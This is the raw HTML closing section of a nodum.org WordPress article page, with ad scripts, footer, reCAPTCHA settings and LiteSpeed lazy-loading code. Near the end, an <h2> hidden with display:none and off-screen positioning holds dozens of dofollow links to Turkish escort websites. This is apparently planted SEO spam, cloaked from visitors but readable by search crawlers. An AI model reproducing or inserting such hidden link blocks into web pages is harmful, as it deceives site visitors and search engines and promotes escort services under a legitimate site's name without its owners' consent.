				    text-align: left;
				}
				.td_uid_10_697fb7788155e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div></div></div></div></article></div></div><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span8"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><h4 class="block-title"><span>About Nodum</h4><p style="font-size: 16px;
font-weight: 100;">Nodum.org - a website about people, interesting machinery, facts and places. Articles cover everything from the smallest tools that you use in your home to the largest ones that are used in mining, agriculture and warfare. And, of course, the most important tool of all - human mind.
You can reach us via our Facebook page or email <a href="mailto:info@nodum.lt">info@nodum.lt</a></p>
<br>
<img src="[data-uri]" alt="nodum.org" data-src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" decoding="async" class="lazyload" data-eio-rwidth="327" data-eio-rheight="49"><noscript><img src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" alt="nodum.org" data-eio="l"></noscript></div></aside></div><div class="td-pb-span4"></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1472"><a href="https://nodum.org/about-us/">About</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Nodum.org | All rights reserved | Solution: <a href="https://sbyte.lt/">Sbyte.lt</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type="text/css" media="screen">/* custom css theme panel */
.td-block-title-wrap {
    display: none !important;
}
.sf-menu > li > a {
    padding: 0 10px !important;
}
.widget_recent_entries li a {
    font-weight: 100 !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    text-transform: none !important;
}</style> <script id="eio-lazy-load-js-before" type="litespeed/javascript">var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1}</script> <script id="griwpc-base-js-extra" type="litespeed/javascript">var griwpco={"ajax_url":"https://nodum.org/wp-admin/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type=","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6LcUu9IUAAAAAEOC5XdwJhBZXulVlmLcUfrEwDcJ","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"0","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http://www.joanmiquelviade.com/plugin/google-recaptcha-in-wp-comments-form/","home_link_title":"reCAPTCHA plugin homepage","home_link_text":"Get reCAPTCHA plugin","version":"9.1.2","reCAPTCHAloaded":"1"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.9" id="recaptcha-call-js"></script> <h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow">Ataşehir Escort</a></h2>
 <script></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nodum.org/wp-content/litespeed/js/9aae5fbbdd16f81eec21e5215dc994db.js?ver=1bb2b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 23:28:40 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 23:28:40 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->